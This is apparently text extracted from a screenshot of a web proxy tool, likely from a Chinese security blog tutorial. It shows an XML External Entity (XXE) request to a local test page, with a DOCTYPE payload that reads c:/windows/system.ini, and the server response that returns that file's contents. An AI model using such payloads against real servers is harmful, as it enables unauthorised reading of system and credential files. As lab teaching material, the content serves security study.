 Go
Cancel
<
>
Target: http://localhost
Request
Raw
Params
Headers
Hex
XML
GET /xml/xxetest.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 97
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///c:/windows/system.ini">
]>
<root>&xxe;</root>
payload
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 07:35:42 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 206
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
攻击结果
https://blog.csdn.net/W_seventeen